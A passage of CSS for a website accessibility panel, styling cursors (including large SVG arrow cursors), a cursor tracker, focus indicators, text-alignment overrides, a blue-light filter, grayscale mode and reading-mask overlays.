  .fixed-acc-panel-btn:active,
#accessibility-container.js-cursor #access-panel-wrapper .acc-close-btn:active,
#accessibility-container.js-cursor .acc-panel a:active,
#accessibility-container.js-cursor .acc-panel button:active,
#accessibility-container.js-cursor .acc-panel input[type="submit"]:active,
#accessibility-container.js-cursor .acc-panel input[type="button"]:active,
#accessibility-container.js-cursor .acc-panel [role="button"]:active,
#accessibility-container.js-cursor .acc-panel .clickable:active,
#accessibility-container.js-cursor .acc-panel .button:active,
#accessibility-container.js-cursor .acc-panel .lang-option:active,
#accessibility-container.js-cursor .acc-panel .panel-item:active,
#accessibility-container.js-cursor .acc-panel .fixed-acc-panel-btn:active,
#accessibility-container.js-cursor .acc-panel .acc-close-btn:active,
#accessibility-container.js-cursor .panel-wrapper a:active,
#accessibility-container.js-cursor .panel-wrapper button:active,
#accessibility-container.js-cursor .panel-wrapper input[type="submit"]:active,
#accessibility-container.js-cursor .panel-wrapper input[type="button"]:active,
#accessibility-container.js-cursor .panel-wrapper [role="button"]:active,
#accessibility-container.js-cursor .panel-wrapper .clickable:active,
#accessibility-container.js-cursor .panel-wrapper .button:active,
#accessibility-container.js-cursor .panel-wrapper .lang-option:active,
#accessibility-container.js-cursor .panel-wrapper .panel-item:active,
#accessibility-container.js-cursor .panel-wrapper .fixed-acc-panel-btn:active,
#accessibility-container.js-cursor .panel-wrapper .acc-close-btn:active,
#accessibility-container.js-cursor .panel-header a:active,
#accessibility-container.js-cursor .panel-header button:active,
#accessibility-container.js-cursor .panel-header input[type="submit"]:active,
#accessibility-container.js-cursor .panel-header input[type="button"]:active,
#accessibility-container.js-cursor .panel-header [role="button"]:active,
#accessibility-container.js-cursor .panel-header .clickable:active,
#accessibility-container.js-cursor .panel-header .button:active,
#accessibility-container.js-cursor .panel-header .lang-option:active,
#accessibility-container.js-cursor .panel-header .panel-item:active,
#accessibility-container.js-cursor .panel-header .fixed-acc-panel-btn:active,
#accessibility-container.js-cursor .panel-header .acc-close-btn:active,
#accessibility-container.js-cursor .panel-list a:active,
#accessibility-container.js-cursor .panel-list button:active,
#accessibility-container.js-cursor .panel-list input[type="submit"]:active,
#accessibility-container.js-cursor .panel-list input[type="button"]:active,
#accessibility-container.js-cursor .panel-list [role="button"]:active,
#accessibility-container.js-cursor .panel-list .clickable:active,
#accessibility-container.js-cursor .panel-list .button:active,
#accessibility-container.js-cursor .panel-list .lang-option:active,
#accessibility-container.js-cursor .panel-list .panel-item:active,
#accessibility-container.js-cursor .panel-list .fixed-acc-panel-btn:active,
#accessibility-container.js-cursor .panel-list .acc-close-btn:active,
#accessibility-container.js-cursor .panel-item a:active,
#accessibility-container.js-cursor .panel-item button:active,
#accessibility-container.js-cursor .panel-item input[type="submit"]:active,
#accessibility-container.js-cursor .panel-item input[type="button"]:active,
#accessibility-container.js-cursor .panel-item [role="button"]:active,
#accessibility-container.js-cursor .panel-item .clickable:active,
#accessibility-container.js-cursor .panel-item .button:active,
#accessibility-container.js-cursor .panel-item .lang-option:active,
#accessibility-container.js-cursor .panel-item .panel-item:active,
#accessibility-container.js-cursor .panel-item .fixed-acc-panel-btn:active,
#accessibility-container.js-cursor .panel-item .acc-close-btn:active,
#accessibility-container.js-cursor .fixed-acc-panel-btn a:active,
#accessibility-container.js-cursor .fixed-acc-panel-btn button:active,
#accessibility-container.js-cursor
  .fixed-acc-panel-btn
  input[type="submit"]:active,
#accessibility-container.js-cursor
  .fixed-acc-panel-btn
  input[type="button"]:active,
#accessibility-container.js-cursor .fixed-acc-panel-btn [role="button"]:active,
#accessibility-container.js-cursor .fixed-acc-panel-btn .clickable:active,
#accessibility-container.js-cursor .fixed-acc-panel-btn .button:active,
#accessibility-container.js-cursor .fixed-acc-panel-btn .lang-option:active,
#accessibility-container.js-cursor .fixed-acc-panel-btn .panel-item:active,
#accessibility-container.js-cursor
  .fixed-acc-panel-btn
  .fixed-acc-panel-btn:active,
#accessibility-container.js-cursor .fixed-acc-panel-btn .acc-close-btn:active,
#accessibility-container.js-cursor .position-wrapper a:active,
#accessibility-container.js-cursor .position-wrapper button:active,
#accessibility-container.js-cursor
  .position-wrapper
  input[type="submit"]:active,
#accessibility-container.js-cursor
  .position-wrapper
  input[type="button"]:active,
#accessibility-container.js-cursor .position-wrapper [role="button"]:active,
#accessibility-container.js-cursor .position-wrapper .clickable:active,
#accessibility-container.js-cursor .position-wrapper .button:active,
#accessibility-container.js-cursor .position-wrapper .lang-option:active,
#accessibility-container.js-cursor .position-wrapper .panel-item:active,
#accessibility-container.js-cursor
  .position-wrapper
  .fixed-acc-panel-btn:active,
#accessibility-container.js-cursor .position-wrapper .acc-close-btn:active,
#accessibility-container.js-cursor .panel-footer a:active,
#accessibility-container.js-cursor .panel-footer button:active,
#accessibility-container.js-cursor .panel-footer input[type="submit"]:active,
#accessibility-container.js-cursor .panel-footer input[type="button"]:active,
#accessibility-container.js-cursor .panel-footer [role="button"]:active,
#accessibility-container.js-cursor .panel-footer .clickable:active,
#accessibility-container.js-cursor .panel-footer .button:active,
#accessibility-container.js-cursor .panel-footer .lang-option:active,
#accessibility-container.js-cursor .panel-footer .panel-item:active,
#accessibility-container.js-cursor .panel-footer .fixed-acc-panel-btn:active,
#accessibility-container.js-cursor .panel-footer .acc-close-btn:active,
#accessibility-container.js-cursor .language-selector-wrapper a:active,
#accessibility-container.js-cursor .language-selector-wrapper button:active,
#accessibility-container.js-cursor
  .language-selector-wrapper
  input[type="submit"]:active,
#accessibility-container.js-cursor
  .language-selector-wrapper
  input[type="button"]:active,
#accessibility-container.js-cursor
  .language-selector-wrapper
  [role="button"]:active,
#accessibility-container.js-cursor .language-selector-wrapper .clickable:active,
#accessibility-container.js-cursor .language-selector-wrapper .button:active,
#accessibility-container.js-cursor
  .language-selector-wrapper
  .lang-option:active,
#accessibility-container.js-cursor
  .language-selector-wrapper
  .panel-item:active,
#accessibility-container.js-cursor
  .language-selector-wrapper
  .fixed-acc-panel-btn:active,
#accessibility-container.js-cursor
  .language-selector-wrapper
  .acc-close-btn:active,
#accessibility-container.js-cursor .size-toggle-wrapper a:active,
#accessibility-container.js-cursor .size-toggle-wrapper button:active,
#accessibility-container.js-cursor
  .size-toggle-wrapper
  input[type="submit"]:active,
#accessibility-container.js-cursor
  .size-toggle-wrapper
  input[type="button"]:active,
#accessibility-container.js-cursor .size-toggle-wrapper [role="button"]:active,
#accessibility-container.js-cursor .size-toggle-wrapper .clickable:active,
#accessibility-container.js-cursor .size-toggle-wrapper .button:active,
#accessibility-container.js-cursor .size-toggle-wrapper .lang-option:active,
#accessibility-container.js-cursor .size-toggle-wrapper .panel-item:active,
#accessibility-container.js-cursor
  .size-toggle-wrapper
  .fixed-acc-panel-btn:active,
#accessibility-container.js-cursor .size-toggle-wrapper .acc-close-btn:active,
#accessibility-container.js-cursor .profiles-wrapper a:active,
#accessibility-container.js-cursor .profiles-wrapper button:active,
#accessibility-container.js-cursor
  .profiles-wrapper
  input[type="submit"]:active,
#accessibility-container.js-cursor
  .profiles-wrapper
  input[type="button"]:active,
#accessibility-container.js-cursor .profiles-wrapper [role="button"]:active,
#accessibility-container.js-cursor .profiles-wrapper .clickable:active,
#accessibility-container.js-cursor .profiles-wrapper .button:active,
#accessibility-container.js-cursor .profiles-wrapper .lang-option:active,
#accessibility-container.js-cursor .profiles-wrapper .panel-item:active,
#accessibility-container.js-cursor
  .profiles-wrapper
  .fixed-acc-panel-btn:active,
#accessibility-container.js-cursor .profiles-wrapper .acc-close-btn:active {
  cursor: pointer !important;
}
#accessibility-container.js-cursor #access-panel-wrapper input[type="text"],
#accessibility-container.js-cursor #access-panel-wrapper textarea,
#accessibility-container.js-cursor .acc-panel input[type="text"],
#accessibility-container.js-cursor .acc-panel textarea,
#accessibility-container.js-cursor .panel-wrapper input[type="text"],
#accessibility-container.js-cursor .panel-wrapper textarea,
#accessibility-container.js-cursor .panel-header input[type="text"],
#accessibility-container.js-cursor .panel-header textarea,
#accessibility-container.js-cursor .panel-list input[type="text"],
#accessibility-container.js-cursor .panel-list textarea,
#accessibility-container.js-cursor .panel-item input[type="text"],
#accessibility-container.js-cursor .panel-item textarea,
#accessibility-container.js-cursor .fixed-acc-panel-btn input[type="text"],
#accessibility-container.js-cursor .fixed-acc-panel-btn textarea,
#accessibility-container.js-cursor .position-wrapper input[type="text"],
#accessibility-container.js-cursor .position-wrapper textarea,
#accessibility-container.js-cursor .panel-footer input[type="text"],
#accessibility-container.js-cursor .panel-footer textarea,
#accessibility-container.js-cursor
  .language-selector-wrapper
  input[type="text"],
#accessibility-container.js-cursor .language-selector-wrapper textarea,
#accessibility-container.js-cursor .size-toggle-wrapper input[type="text"],
#accessibility-container.js-cursor .size-toggle-wrapper textarea,
#accessibility-container.js-cursor .profiles-wrapper input[type="text"],
#accessibility-container.js-cursor .profiles-wrapper textarea {
  cursor: text !important;
}
#accessibility-container.js-cursor.cursor-large {
  cursor: url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" width="128" height="64" viewBox="0 0 24 24"><path fill="%23FFF" stroke="%23000" stroke-width="2" d="M5.5 3.21V20.8c0 .45.54.67.85.35l4.86-4.86a.5.5 0 0 1 .35-.15h6.87a.5.5 0 0 0 .35-.85L6.35 2.85a.5.5 0 0 0-.85.35Z"></path></svg>'),
    default !important;
}
#accessibility-container.js-cursor.cursor-large body {
  cursor: url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" width="128" height="64" viewBox="0 0 24 24"><path fill="%23FFF" stroke="%23000" stroke-width="2" d="M5.5 3.21V20.8c0 .45.54.67.85.35l4.86-4.86a.5.5 0 0 1 .35-.15h6.87a.5.5 0 0 0 .35-.85L6.35 2.85a.5.5 0 0 0-.85.35Z"></path></svg>'),
    default !important;
}
#accessibility-container.js-cursor.cursor-xlarge {
  cursor: url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" width="160" height="80" viewBox="0 0 24 24"><path fill="%23FFF" stroke="%23000" stroke-width="2" d="M5.5 3.21V20.8c0 .45.54.67.85.35l4.86-4.86a.5.5 0 0 1 .35-.15h6.87a.5.5 0 0 0 .35-.85L6.35 2.85a.5.5 0 0 0-.85.35Z"></path></svg>'),
    default !important;
}
#accessibility-container.js-cursor.cursor-xlarge body {
  cursor: url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" width="160" height="80" viewBox="0 0 24 24"><path fill="%23FFF" stroke="%23000" stroke-width="2" d="M5.5 3.21V20.8c0 .45.54.67.85.35l4.86-4.86a.5.5 0 0 1 .35-.15h6.87a.5.5 0 0 0 .35-.85L6.35 2.85a.5.5 0 0 0-.85.35Z"></path></svg>'),
    default !important;
}
#accessibility-container.js-cursor.cursor-xlarge #access-panel-wrapper,
#accessibility-container.js-cursor.cursor-xlarge .acc-panel,
#accessibility-container.js-cursor.cursor-xlarge .panel-wrapper,
#accessibility-container.js-cursor.cursor-xlarge .panel-item,
#accessibility-container.js-cursor.cursor-xlarge .fixed-acc-panel-btn {
  cursor: default !important;
}
#accessibility-container.js-cursor.cursor-xlarge #access-panel-wrapper *,
#accessibility-container.js-cursor.cursor-xlarge .acc-panel *,
#accessibility-container.js-cursor.cursor-xlarge .panel-wrapper *,
#accessibility-container.js-cursor.cursor-xlarge .panel-item *,
#accessibility-container.js-cursor.cursor-xlarge .fixed-acc-panel-btn * {
  cursor: default !important;
}
#accessibility-container.js-cursor.cursor-xlarge #access-panel-wrapper a,
#accessibility-container.js-cursor.cursor-xlarge #access-panel-wrapper button,
#accessibility-container.js-cursor.cursor-xlarge
  #access-panel-wrapper
  input[type="submit"],
#accessibility-container.js-cursor.cursor-xlarge
  #access-panel-wrapper
  input[type="button"],
#accessibility-container.js-cursor.cursor-xlarge
  #access-panel-wrapper
  [role="button"],
#accessibility-container.js-cursor.cursor-xlarge
  #access-panel-wrapper
  .clickable,
#accessibility-container.js-cursor.cursor-xlarge #access-panel-wrapper .button,
#accessibility-container.js-cursor.cursor-xlarge
  #access-panel-wrapper
  .lang-option,
#accessibility-container.js-cursor.cursor-xlarge
  #access-panel-wrapper
  .panel-item,
#accessibility-container.js-cursor.cursor-xlarge
  #access-panel-wrapper
  .fixed-acc-panel-btn,
#accessibility-container.js-cursor.cursor-xlarge .acc-panel a,
#accessibility-container.js-cursor.cursor-xlarge .acc-panel button,
#accessibility-container.js-cursor.cursor-xlarge
  .acc-panel
  input[type="submit"],
#accessibility-container.js-cursor.cursor-xlarge
  .acc-panel
  input[type="button"],
#accessibility-container.js-cursor.cursor-xlarge .acc-panel [role="button"],
#accessibility-container.js-cursor.cursor-xlarge .acc-panel .clickable,
#accessibility-container.js-cursor.cursor-xlarge .acc-panel .button,
#accessibility-container.js-cursor.cursor-xlarge .acc-panel .lang-option,
#accessibility-container.js-cursor.cursor-xlarge .acc-panel .panel-item,
#accessibility-container.js-cursor.cursor-xlarge
  .acc-panel
  .fixed-acc-panel-btn,
#accessibility-container.js-cursor.cursor-xlarge .panel-wrapper a,
#accessibility-container.js-cursor.cursor-xlarge .panel-wrapper button,
#accessibility-container.js-cursor.cursor-xlarge
  .panel-wrapper
  input[type="submit"],
#accessibility-container.js-cursor.cursor-xlarge
  .panel-wrapper
  input[type="button"],
#accessibility-container.js-cursor.cursor-xlarge .panel-wrapper [role="button"],
#accessibility-container.js-cursor.cursor-xlarge .panel-wrapper .clickable,
#accessibility-container.js-cursor.cursor-xlarge .panel-wrapper .button,
#accessibility-container.js-cursor.cursor-xlarge .panel-wrapper .lang-option,
#accessibility-container.js-cursor.cursor-xlarge .panel-wrapper .panel-item,
#accessibility-container.js-cursor.cursor-xlarge
  .panel-wrapper
  .fixed-acc-panel-btn,
#accessibility-container.js-cursor.cursor-xlarge .panel-item a,
#accessibility-container.js-cursor.cursor-xlarge .panel-item button,
#accessibility-container.js-cursor.cursor-xlarge
  .panel-item
  input[type="submit"],
#accessibility-container.js-cursor.cursor-xlarge
  .panel-item
  input[type="button"],
#accessibility-container.js-cursor.cursor-xlarge .panel-item [role="button"],
#accessibility-container.js-cursor.cursor-xlarge .panel-item .clickable,
#accessibility-container.js-cursor.cursor-xlarge .panel-item .button,
#accessibility-container.js-cursor.cursor-xlarge .panel-item .lang-option,
#accessibility-container.js-cursor.cursor-xlarge .panel-item .panel-item,
#accessibility-container.js-cursor.cursor-xlarge
  .panel-item
  .fixed-acc-panel-btn,
#accessibility-container.js-cursor.cursor-xlarge .fixed-acc-panel-btn a,
#accessibility-container.js-cursor.cursor-xlarge .fixed-acc-panel-btn button,
#accessibility-container.js-cursor.cursor-xlarge
  .fixed-acc-panel-btn
  input[type="submit"],
#accessibility-container.js-cursor.cursor-xlarge
  .fixed-acc-panel-btn
  input[type="button"],
#accessibility-container.js-cursor.cursor-xlarge
  .fixed-acc-panel-btn
  [role="button"],
#accessibility-container.js-cursor.cursor-xlarge
  .fixed-acc-panel-btn
  .clickable,
#accessibility-container.js-cursor.cursor-xlarge .fixed-acc-panel-btn .button,
#accessibility-container.js-cursor.cursor-xlarge
  .fixed-acc-panel-btn
  .lang-option,
#accessibility-container.js-cursor.cursor-xlarge
  .fixed-acc-panel-btn
  .panel-item,
#accessibility-container.js-cursor.cursor-xlarge
  .fixed-acc-panel-btn
  .fixed-acc-panel-btn {
  cursor: pointer !important;
}
.cursor-tracker {
  position: fixed;
  width: 50px;
  height: 50px;
  border-radius: 50%;
  background-color: rgba(255, 255, 0, 0.3);
  border: 2px solid #000;
  transform: translate(-50%, -50%);
  pointer-events: none;
  z-index: 99999;
  transition: all 0.1s ease-out;
  display: none;
  mix-blend-mode: difference;
}
.cursor-tracker.active {
  display: block;
}
.cursor-tracker.clicking {
  transform: translate(-50%, -50%) scale(0.8);
  background-color: rgba(255, 0, 0, 0.4);
}
#access-panel-wrapper:hover .cursor-tracker,
.acc-panel:hover .cursor-tracker,
.fixed-acc-panel-btn:hover .cursor-tracker {
  opacity: 0;
  visibility: hidden;
}
.js-cursor .focus-indicator {
  position: absolute;
  border: 3px solid #0750d1;
  border-radius: 5px;
  box-shadow: 0 0 0 2px #fff, 0 0 10px rgba(0, 0, 0, 0.5);
  pointer-events: none;
  z-index: 99998;
  transition: all 0.2s ease;
  opacity: 0;
}
.js-cursor .focus-indicator.active {
  opacity: 1;
}
@media (max-width: 768px) {
  #accessibility-container.js-cursor {
    cursor: default !important;
  }
  #accessibility-container.js-cursor body {
    cursor: default !important;
  }
  #accessibility-container.js-cursor a,
  #accessibility-container.js-cursor button,
  #accessibility-container.js-cursor input[type="submit"],
  #accessibility-container.js-cursor input[type="button"],
  #accessibility-container.js-cursor [role="button"],
  #accessibility-container.js-cursor .clickable {
    cursor: pointer !important;
  }
  #accessibility-container.js-cursor p,
  #accessibility-container.js-cursor h1,
  #accessibility-container.js-cursor h2,
  #accessibility-container.js-cursor h3,
  #accessibility-container.js-cursor h4,
  #accessibility-container.js-cursor h5,
  #accessibility-container.js-cursor h6,
  #accessibility-container.js-cursor span,
  #accessibility-container.js-cursor input[type="text"],
  #accessibility-container.js-cursor textarea {
    cursor: text !important;
  }
  .cursor-tracker {
    display: none !important;
  }
}
#accessibility-container.js-text-align-left * {
  text-align: left !important;
}
#accessibility-container.js-text-align-right * {
  text-align: right !important;
}
#accessibility-container.js-text-align-center * {
  text-align: center !important;
}
#accessibility-container.js-text-align-justify * {
  text-align: justify !important;
}
#accessibility-container.js-text-align-left
  input[type="text"].js-text-align-justify,
#accessibility-container.js-text-align-left
  input[type="email"].js-text-align-justify,
#accessibility-container.js-text-align-left
  input[type="password"].js-text-align-justify,
#accessibility-container.js-text-align-left
  input[type="search"].js-text-align-justify,
#accessibility-container.js-text-align-left textarea.js-text-align-justify,
#accessibility-container.js-text-align-right
  input[type="text"].js-text-align-justify,
#accessibility-container.js-text-align-right
  input[type="email"].js-text-align-justify,
#accessibility-container.js-text-align-right
  input[type="password"].js-text-align-justify,
#accessibility-container.js-text-align-right
  input[type="search"].js-text-align-justify,
#accessibility-container.js-text-align-right textarea.js-text-align-justify,
#accessibility-container.js-text-align-center
  input[type="text"].js-text-align-justify,
#accessibility-container.js-text-align-center
  input[type="email"].js-text-align-justify,
#accessibility-container.js-text-align-center
  input[type="password"].js-text-align-justify,
#accessibility-container.js-text-align-center
  input[type="search"].js-text-align-justify,
#accessibility-container.js-text-align-center textarea.js-text-align-justify,
#accessibility-container.js-text-align-justify
  input[type="text"].js-text-align-justify,
#accessibility-container.js-text-align-justify
  input[type="email"].js-text-align-justify,
#accessibility-container.js-text-align-justify
  input[type="password"].js-text-align-justify,
#accessibility-container.js-text-align-justify
  input[type="search"].js-text-align-justify,
#accessibility-container.js-text-align-justify textarea.js-text-align-justify {
  text-align: left !important;
}
#accessibility-container.js-text-align-left table,
#accessibility-container.js-text-align-right table,
#accessibility-container.js-text-align-center table,
#accessibility-container.js-text-align-justify table {
  width: 100% !important;
}
#accessibility-container.js-text-align-left table th,
#accessibility-container.js-text-align-right table th,
#accessibility-container.js-text-align-center table th,
#accessibility-container.js-text-align-justify table th {
  text-align: center !important;
  font-weight: bold !important;
}
#accessibility-container.js-text-align-left ul li::marker,
#accessibility-container.js-text-align-left ol li::marker,
#accessibility-container.js-text-align-right ul li::marker,
#accessibility-container.js-text-align-right ol li::marker,
#accessibility-container.js-text-align-center ul li::marker,
#accessibility-container.js-text-align-center ol li::marker,
#accessibility-container.js-text-align-justify ul li::marker,
#accessibility-container.js-text-align-justify ol li::marker {
  unicode-bidi: isolate !important;
}
#accessibility-container.js-text-align-left .flex[class*="text-center"],
#accessibility-container.js-text-align-left
  [class*="flex-"][class*="text-center"],
#accessibility-container.js-text-align-left
  [class*="d-flex"][class*="text-center"],
#accessibility-container.js-text-align-left
  [style*="display: flex"][class*="text-center"],
#accessibility-container.js-text-align-left
  [style*="display:flex"][class*="text-center"],
#accessibility-container.js-text-align-right .flex[class*="text-center"],
#accessibility-container.js-text-align-right
  [class*="flex-"][class*="text-center"],
#accessibility-container.js-text-align-right
  [class*="d-flex"][class*="text-center"],
#accessibility-container.js-text-align-right
  [style*="display: flex"][class*="text-center"],
#accessibility-container.js-text-align-right
  [style*="display:flex"][class*="text-center"],
#accessibility-container.js-text-align-center .flex[class*="text-center"],
#accessibility-container.js-text-align-center
  [class*="flex-"][class*="text-center"],
#accessibility-container.js-text-align-center
  [class*="d-flex"][class*="text-center"],
#accessibility-container.js-text-align-center
  [style*="display: flex"][class*="text-center"],
#accessibility-container.js-text-align-center
  [style*="display:flex"][class*="text-center"],
#accessibility-container.js-text-align-justify .flex[class*="text-center"],
#accessibility-container.js-text-align-justify
  [class*="flex-"][class*="text-center"],
#accessibility-container.js-text-align-justify
  [class*="d-flex"][class*="text-center"],
#accessibility-container.js-text-align-justify
  [style*="display: flex"][class*="text-center"],
#accessibility-container.js-text-align-justify
  [style*="display:flex"][class*="text-center"] {
  justify-content: center !important;
}
#accessibility-container.js-text-align-left .flex[class*="text-right"],
#accessibility-container.js-text-align-left .flex[class*="text-end"],
#accessibility-container.js-text-align-left
  [class*="flex-"][class*="text-right"],
#accessibility-container.js-text-align-left [class*="flex-"][class*="text-end"],
#accessibility-container.js-text-align-left
  [class*="d-flex"][class*="text-right"],
#accessibility-container.js-text-align-left
  [class*="d-flex"][class*="text-end"],
#accessibility-container.js-text-align-left
  [style*="display: flex"][class*="text-right"],
#accessibility-container.js-text-align-left
  [style*="display: flex"][class*="text-end"],
#accessibility-container.js-text-align-left
  [style*="display:flex"][class*="text-right"],
#accessibility-container.js-text-align-left
  [style*="display:flex"][class*="text-end"],
#accessibility-container.js-text-align-right .flex[class*="text-right"],
#accessibility-container.js-text-align-right .flex[class*="text-end"],
#accessibility-container.js-text-align-right
  [class*="flex-"][class*="text-right"],
#accessibility-container.js-text-align-right
  [class*="flex-"][class*="text-end"],
#accessibility-container.js-text-align-right
  [class*="d-flex"][class*="text-right"],
#accessibility-container.js-text-align-right
  [class*="d-flex"][class*="text-end"],
#accessibility-container.js-text-align-right
  [style*="display: flex"][class*="text-right"],
#accessibility-container.js-text-align-right
  [style*="display: flex"][class*="text-end"],
#accessibility-container.js-text-align-right
  [style*="display:flex"][class*="text-right"],
#accessibility-container.js-text-align-right
  [style*="display:flex"][class*="text-end"],
#accessibility-container.js-text-align-center .flex[class*="text-right"],
#accessibility-container.js-text-align-center .flex[class*="text-end"],
#accessibility-container.js-text-align-center
  [class*="flex-"][class*="text-right"],
#accessibility-container.js-text-align-center
  [class*="flex-"][class*="text-end"],
#accessibility-container.js-text-align-center
  [class*="d-flex"][class*="text-right"],
#accessibility-container.js-text-align-center
  [class*="d-flex"][class*="text-end"],
#accessibility-container.js-text-align-center
  [style*="display: flex"][class*="text-right"],
#accessibility-container.js-text-align-center
  [style*="display: flex"][class*="text-end"],
#accessibility-container.js-text-align-center
  [style*="display:flex"][class*="text-right"],
#accessibility-container.js-text-align-center
  [style*="display:flex"][class*="text-end"],
#accessibility-container.js-text-align-justify .flex[class*="text-right"],
#accessibility-container.js-text-align-justify .flex[class*="text-end"],
#accessibility-container.js-text-align-justify
  [class*="flex-"][class*="text-right"],
#accessibility-container.js-text-align-justify
  [class*="flex-"][class*="text-end"],
#accessibility-container.js-text-align-justify
  [class*="d-flex"][class*="text-right"],
#accessibility-container.js-text-align-justify
  [class*="d-flex"][class*="text-end"],
#accessibility-container.js-text-align-justify
  [style*="display: flex"][class*="text-right"],
#accessibility-container.js-text-align-justify
  [style*="display: flex"][class*="text-end"],
#accessibility-container.js-text-align-justify
  [style*="display:flex"][class*="text-right"],
#accessibility-container.js-text-align-justify
  [style*="display:flex"][class*="text-end"] {
  justify-content: flex-end !important;
}
#accessibility-container.js-text-align-left .flex[class*="text-justify"],
#accessibility-container.js-text-align-left
  [class*="flex-"][class*="text-justify"],
#accessibility-container.js-text-align-left
  [class*="d-flex"][class*="text-justify"],
#accessibility-container.js-text-align-left
  [style*="display: flex"][class*="text-justify"],
#accessibility-container.js-text-align-left
  [style*="display:flex"][class*="text-justify"],
#accessibility-container.js-text-align-right .flex[class*="text-justify"],
#accessibility-container.js-text-align-right
  [class*="flex-"][class*="text-justify"],
#accessibility-container.js-text-align-right
  [class*="d-flex"][class*="text-justify"],
#accessibility-container.js-text-align-right
  [style*="display: flex"][class*="text-justify"],
#accessibility-container.js-text-align-right
  [style*="display:flex"][class*="text-justify"],
#accessibility-container.js-text-align-center .flex[class*="text-justify"],
#accessibility-container.js-text-align-center
  [class*="flex-"][class*="text-justify"],
#accessibility-container.js-text-align-center
  [class*="d-flex"][class*="text-justify"],
#accessibility-container.js-text-align-center
  [style*="display: flex"][class*="text-justify"],
#accessibility-container.js-text-align-center
  [style*="display:flex"][class*="text-justify"],
#accessibility-container.js-text-align-justify .flex[class*="text-justify"],
#accessibility-container.js-text-align-justify
  [class*="flex-"][class*="text-justify"],
#accessibility-container.js-text-align-justify
  [class*="d-flex"][class*="text-justify"],
#accessibility-container.js-text-align-justify
  [style*="display: flex"][class*="text-justify"],
#accessibility-container.js-text-align-justify
  [style*="display:flex"][class*="text-justify"] {
  justify-content: space-between !important;
}
#accessibility-container.js-text-align-left [class*="text-left"],
#accessibility-container.js-text-align-left [class*="text-right"],
#accessibility-container.js-text-align-left [class*="text-center"],
#accessibility-container.js-text-align-left [class*="text-justify"],
#accessibility-container.js-text-align-left [class*="text-start"],
#accessibility-container.js-text-align-left [class*="text-end"],
#accessibility-container.js-text-align-right [class*="text-left"],
#accessibility-container.js-text-align-right [class*="text-right"],
#accessibility-container.js-text-align-right [class*="text-center"],
#accessibility-container.js-text-align-right [class*="text-justify"],
#accessibility-container.js-text-align-right [class*="text-start"],
#accessibility-container.js-text-align-right [class*="text-end"],
#accessibility-container.js-text-align-center [class*="text-left"],
#accessibility-container.js-text-align-center [class*="text-right"],
#accessibility-container.js-text-align-center [class*="text-center"],
#accessibility-container.js-text-align-center [class*="text-justify"],
#accessibility-container.js-text-align-center [class*="text-start"],
#accessibility-container.js-text-align-center [class*="text-end"],
#accessibility-container.js-text-align-justify [class*="text-left"],
#accessibility-container.js-text-align-justify [class*="text-right"],
#accessibility-container.js-text-align-justify [class*="text-center"],
#accessibility-container.js-text-align-justify [class*="text-justify"],
#accessibility-container.js-text-align-justify [class*="text-start"],
#accessibility-container.js-text-align-justify [class*="text-end"] {
  text-align: inherit !important;
}
@media (max-width: 768px) {
  #accessibility-container.js-text-align-justify * {
    text-align: left !important;
  }
}
.blue-filter {
  position: fixed;
  overflow: auto;
  top: 0;
  left: 0;
  min-height: 100vh;
  width: 100%;
  z-index: 24000;
  background: rgba(30, 30, 60, 0.2);
  filter: sepia(0.2) brightness(0.95) contrast(1.1) grayscale(0.1)
    hue-rotate(180deg);
  mix-blend-mode: multiply;
  pointer-events: none;
  opacity: 0;
  transition: 0.5s;
}
.blue-filter.active {
  opacity: 1 !important;
}
.blue-filter #acc-panel,
.blue-filter #acc-panel *,
.blue-filter #acc-trigger,
.blue-filter .acc-notification,
.blue-filter .acc-notification *,
.blue-filter .fixed-acc-panel-btn {
  mix-blend-mode: normal !important;
  filter: none !important;
  background: rgba(0, 0, 0, 0) !important;
}
.blue-filter.light {
  background: rgba(30, 30, 60, 0.1);
  filter: sepia(0.1) brightness(0.97) contrast(1.05) grayscale(0.05);
}
.blue-filter.medium {
  background: rgba(30, 30, 60, 0.2);
  filter: sepia(0.2) brightness(0.95) contrast(1.1) grayscale(0.1);
}
.blue-filter.strong {
  background: rgba(30, 30, 60, 0.3);
  filter: sepia(0.3) brightness(0.9) contrast(1.2) grayscale(0.2);
}
#accessibility-container.js-grayscale {
  filter: grayscale(100%) !important;
  -webkit-filter: grayscale(100%) !important;
  -moz-filter: grayscale(100%) !important;
  -ms-filter: grayscale(100%) !important;
  -o-filter: grayscale(100%) !important;
}
.mask {
  position: fixed;
  top: 0;
  left: 0;
  transform: translateX(-50%);
  width: 500px;
  height: 100%;
  z-index: 24000 !important;
  pointer-events: none;
}
.reading-area {
  position: absolute;
  width: 100%;
  height: 10px;
  background-color: #000;
  border-radius: 20px;
  pointer-events: auto;
  border: 1px solid #ccc;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.5);
  transition: background-color 0.2s;
  pointer-events: none !important;
  border: 3px solid orange;
}
.reading-area.light {
  background-color: rgba(255, 165, 0, 0.3);
  border-color: #fc0;
  height: 8px;
}
.reading-area.medium {
  background-color: rgba(255, 165, 0, 0.5);
  border-color: orange;
  height: 10px;
}
.reading-area.strong {
  background-color: rgba(255, 165, 0, 0.7);
  border-color: #ff8c00;
  height: 12px;
}
#reading-mask {
  display: none;
}
#reading-mask.active {
  display: block;
}
.filtermask {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100vh;
  overflow: hidden;
  z-index: 40000;
  pointer-events: none;
}
.reading-area-filter {
  position: relative;
  width: 100%;
  height: 100px;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  background-color: rgba(0, 0, 0, 0);
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.5);
  border-top: 4px solid #fff;
  border-bottom: 4px solid orange;
  pointer-events: none;
}
.reading-area-filter:before {
  content: "";
  top: -100vh;
  width: 100%;
  backdrop-filter: blur(0.6px);
  -webkit-backdrop-filter: blur(0.6px);
  height: 100vh;
  background-color: rgba(0, 0, 0, 0.296);
  position: absolute;
  z-index: -1;
  pointer-events: none;
}
.reading-area-filter:after {
  content: "";
  bottom: -100vh;
  width: 100%;
  height: 100vh;
  backdrop-filter: blur(0.6px);
  -webkit-backdrop-filter: blur(0.6px);
  background-color: rgba(0, 0, 0, 0.296);
  position: absolute;
  z-index: -1;
  pointer-events: none;
}
.reading-area-filter.light {
  height: 150px;
}
.reading-area-filter.light:before,
.reading-area-filter.light:after {
  backdrop-filter: blur(0.3px);
